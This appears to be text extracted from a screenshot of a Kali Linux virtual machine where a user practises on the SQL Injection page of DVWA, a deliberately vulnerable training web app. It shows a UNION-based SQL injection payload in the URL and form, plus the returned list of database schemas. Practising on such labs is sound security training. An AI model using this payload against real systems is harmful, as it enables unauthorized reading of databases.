 Triettm - VMware Workstation
File Edit View VM Tabs Help
Home Flare2024 Triettm
Vulnerability: SQL Inject... IDA - crush /home/triple... 3 qterminal ~/Desktop/pentest/xss.... pentest - Thunar 05:28 AM
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* — Mozilla Firefox
Vulnerability: SQL Injectio
10.10.120.148/vulnerabilities/sqli/?id='+UNION+select+distinct(table_schema)%2Ccount(*)+FROM+information_Schema.tables+group+by+table_schema+%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Fo...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: ' UNION select distinct(table_schema),count(*) FROM information_Schema.tables group by table_schema #
First name: dvwa
Surname: 2
ID: ' UNION select distinct(table_schema),count(*) FROM information_Schema.tables group by table_schema #
First name: information_schema
Surname: 40
ID: ' UNION select distinct(table_schema),count(*) FROM information_Schema.tables group by table_schema #
First name: mysql
Surname: 24
ID: ' UNION select distinct(table_schema),count(*) FROM information_Schema.tables group by table_schema #
First name: performance_schema
Surname: 17
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
1 35°C
Có nắng
Search
ENG
US
16:28
03/11/2024
PRE